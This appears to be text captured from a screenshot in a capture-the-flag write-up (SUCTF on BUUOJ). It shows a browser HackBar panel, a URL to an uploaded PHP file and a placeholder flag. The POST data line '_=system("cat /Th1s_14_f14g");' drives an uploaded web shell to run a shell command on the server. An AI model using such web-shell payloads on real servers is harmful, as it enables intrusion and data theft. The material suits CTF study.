 b28e60bf-7b16-4c27-be67-1ccdf1572a06.node3.buuoj.cn/upload/adeee0c170ad4ffb110
ArraySUCTF{fake_flag_web_b}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://b28e60bf-7b16-4c27-be67-1ccdf1572a06.node3.buuoj.cn/upload/adeee0c170ad4ffb110df0cde294aecd.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
_=system("cat /Th1s_14_f14g");